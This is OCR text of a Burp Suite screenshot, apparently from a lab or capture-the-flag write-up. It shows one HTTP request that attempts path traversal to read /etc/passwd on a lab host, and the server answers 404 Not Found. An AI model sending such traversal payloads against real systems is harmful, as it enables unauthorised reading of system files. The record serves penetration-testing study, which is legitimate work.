 Send
Cancel
< ▼
> ▼
Target
Request
Pretty Raw Hex
\n
1 GET /download/../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.198.137
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
incrementally
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 NOT FOUND
2 Server: gunicorn
3 Date: Wed, 26 Apr 2023 09:20:02 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 232
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
404 Not Found
</title>
10 <h1>
Not Found
</h1>
11 <p>
The requested URL was not found on the server. If you entered the
URL manually please check your spelling and try again.
</p>
12